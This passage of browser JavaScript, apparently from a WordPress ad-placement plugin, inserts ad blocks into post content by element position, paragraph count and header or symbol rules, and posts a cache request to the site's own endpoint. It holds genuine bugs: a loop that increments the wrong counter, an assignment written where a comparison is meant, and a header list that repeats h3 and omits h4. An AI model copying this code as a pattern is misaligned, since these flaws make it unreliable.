        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.content_rb, .cnt32_rl_bg_str').getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '#content_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n' +
            '#cnt_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) > (parseInt(content_pointerStyle.width) - 20)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            let penyok_stoparik = 0;
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < termorarity_parent_with_content_length))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < contentLength)
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3))
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockStatus = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    /* adBlocks[i].innerHTML = cachedBlocksArray[blockId]; */
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        /* var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"]; */
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
